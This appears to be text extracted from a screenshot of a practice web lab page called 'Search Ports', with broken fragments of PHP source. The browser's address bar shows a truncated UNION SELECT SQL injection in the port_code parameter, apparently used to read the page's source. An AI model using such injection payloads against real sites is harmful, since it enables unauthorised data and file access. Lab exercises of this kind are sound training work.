 Search Ports — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Search Ports
http://94.237.53.128:39113/search.php?port_code=cn'+UNION+SELECT+1%2C+LO
Search for a port: Search
Port Code Port City Port Volume
Search for a port: Search
3 4
".mysqli_error($conn)."
"); } while($row = mysqli_fetch_array($result)) { echo ""; } } ?>
Port Code Port City Port Volume
".$row[1]." ".$row[2]." ".$row[3]."